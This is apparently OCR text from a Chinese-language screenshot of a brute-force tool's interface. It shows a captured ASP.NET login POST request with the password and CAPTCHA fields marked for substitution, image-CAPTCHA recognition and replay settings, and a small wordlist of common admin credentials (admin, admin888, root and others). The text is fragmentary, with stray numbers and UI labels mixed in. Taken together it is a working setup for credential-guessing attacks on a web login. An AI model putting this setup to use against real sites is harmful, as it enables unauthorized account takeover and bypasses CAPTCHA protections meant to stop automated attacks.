 目标数据
分析地址:
http: ZM.aspx?39
2
请求包:
POST / n.html HTTP/1.1
Host:
3
Content-Length: 491
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: gr_user_id=fb238f03-1de8-4506-94d2-1de23de1125f; ASP.NET_SessionId=raz4zki5vdkygv5mxxarsv01
Connection: close
__VIEWSTATE=%2FwEPDwUJNjAyNzI0MTc5ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAgUJaWJ0bkxvZ2luBQlpYnRuUmVzZXT2rRpNXtohCKmuSRfdOVj
FEWRA8lCXgCSbLiTZn%2BRzHQ%3D%3D&__VIEWSTATEGENERATOR=D84C7206&__EVENTVALIDATION=%2FwEdAAaIHDydViW5567LkOYGwwtzUYSlFEO0zgrSp2KtDiT7mpn
8BByFF65aN5clBjwHOcWGXiGAoU9HFkQLscX1BJgMMFv0gPUI0ZVMe6DKkBlfhGrAxkqNgLBL0h4YyvuHKR%2F4boRM%2BI99GUmb4qm%2BS%2B01%2B0f5ntihQViq%2B1nG
auYwXA%3D%3D&txt_LoginId=admin&txt_Password=§123456§&txtYZM=§n6l3§&ibtnLogin.x=41&ibtnLogin.y=17
4
添加标记(A)
1
变体设置 图片型验证码识别 非图片型验证码识别 重放选项 发包器 工具说明
就绪!
重放设置
式: 正序异步重放模式
5
变体赋值: 1 当前变体值列表
admin
admin12
admin888
admin8
admin123
sysadmin
adminxxx
adminx
6kadmin
base
feitium
admins
root
添加
请加载一个外部字典
6 导入 粘贴
删除 清空
编辑
删除
上移
下移
请选择一个规则类型 添加
对变体中的如下字符进行编码:
1PYU